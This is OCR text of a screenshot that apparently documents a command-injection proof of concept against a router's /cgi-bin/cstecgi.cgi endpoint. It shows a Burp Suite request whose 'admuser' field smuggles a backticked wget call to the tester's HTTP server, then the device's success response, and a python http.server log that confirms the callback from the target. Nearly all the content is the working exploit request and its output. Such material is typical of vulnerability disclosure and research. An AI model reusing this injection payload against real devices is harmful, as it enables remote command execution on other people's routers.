 python3 -m http.server
iot@iot-virtual-machine:~/Desktop × python3 -m http.server
→ /tmp python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.254 - - [25/Mar/2022 03:37:12] "GET / HTTP/1.1" 200 -
Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.254
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 106
10 Origin: http://192.168.0.254
11 Connection: close
12 Referer:
http://192.168.0.254/adm/password.asp?timestamp=
1648192719069
13 Cookie: SESSION_ID=2:1648191800:2
14
15 {
"topicurl":"setting/setPasswordCfg",
"admuser":
"admin`wget http://192.168.0.253:8000`",
"admpass":"123456"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Content-Length: 100
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Connection: close
7 Date: Fri, 25 Mar 2022 07:37:11 GMT
8 Server: lighttpd/1.4.30
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.254",
14 "wtime": "0",
15 "reserv": "reserv"
16 }
Inspe
Reque
Reque
Reque
Reque
Respo